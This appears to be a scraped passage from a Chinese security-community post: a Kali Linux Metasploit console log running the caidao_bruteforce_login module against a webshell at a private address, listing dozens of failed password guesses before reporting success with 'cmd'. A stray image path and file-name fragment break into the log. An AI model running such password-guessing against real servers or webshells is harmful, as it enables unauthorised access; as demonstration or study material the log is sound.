 kali
[-] 172.24.44.20:80 - Failed: 'laodeng'
[-] 172.24.44.20:80 - Failed: 'pangolin'
[-] 172.24.44.20:80 - Failed: 'www.qingxu.com'
[-] 172.24.44.20:80 - Failed: '77344098'
[-] 172.24.44.20:80 - Failed: 'adminfa'
[-] 172.24.44.20:80 - Failed: 'selectwebfromshell'
[-] 172.24.44.20:80 - Failed: 'aaaaa'
[-] 172.24.44.20:80 - Failed: 'caijiache1'
[-] 172.24.44.20:80 - Failed: 'mymuma_admin'
[-] 172.24.44.20:80 - Failed: 'sxmd'
[-] 172.24.44.20:80 - Failed: 'hackbyL'
[-] 172.24.44.20:80 - Failed: '110a'
[-] 172.24.44.20:80 - Failed: '0000henduo0'
[-] 172.24.44.20:80 - Failed: 'zzwl'
[-] 172.24.44.20:80 - Failed: 'linksys'
[-] 172.24.44.20:80 - Failed: '41388482'
[-] 172.24.44.20:80 - Failed: 'shandian'
[-] 172.24.44.20:80 - Failed: 'kiss'
[-] 172.24.44.20:80 - Failed: '2411'
[-] 172.24.44.20:80 - Failed: '599023896'
[-] 172.24.44.20:80 - Failed: 'Cnhuker-Ker'
[-] 172.24.44.20:80 - Failed: '*123789'
[-] 172.24.44.20:80 - Failed: 'asdasd'
[-] 172.24.44.20:80 - Failed: 'hack200'
Password.txt" (144.2 KB)
[-] 172.24.44.20:80 - Failed: 'baiduwocaoni74'
[-] 172.24.44.20:80 - Failed: '2010'
[-] 172.24.44.20:80 - Failed: 'woshishei'
[-] 172.24.44.20:80 - Failed: '1007'
[-] 172.24.44.20:80 - Failed: 'thething456'
[-] 172.24.44.20:80 - Failed: '1303098896'
[-] 172.24.44.20:80 - Failed: '7788'
[-] 172.24.44.20:80 - Failed: 'jianlong'
[-] 172.24.44.20:80 - Failed: 'mywife'
[-] 172.24.44.20:80 - Failed: 'yazi'
[-] 172.24.44.20:80 - Failed: '1996214002'
[+] 172.24.44.20:80 - Success: 'cmd'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(caidao_bruteforce_login) >
msf auxiliary(caidao_bruteforce_login) >
网络安全社区悦信安